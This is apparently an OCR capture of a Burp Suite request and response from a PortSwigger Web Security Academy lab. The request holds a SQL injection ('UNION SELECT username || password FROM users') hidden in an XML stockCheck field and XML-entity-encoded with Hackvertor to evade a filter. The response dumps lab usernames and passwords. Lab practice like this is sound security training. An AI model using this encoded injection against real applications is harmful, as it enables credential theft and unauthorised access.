 Request
Pretty Raw Headers Query Params Cookies Attributes Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net
3 Cookie: session=D8qypsHvWAIOcJyzcRqZth9Fgw5alWAo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin: https://0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
20 </productId>
<storeId>
<@dec_entities>
1 UNION SELECT username || '|' || password FROM users<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Render Headers Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 100
5
6 555 units
7 carlos|f6z5ppxy4ijik99fn0he
8 administrator|7iww63s5vxl38add9xf2
9 wiener|0z9ka9dv2x4284v27aip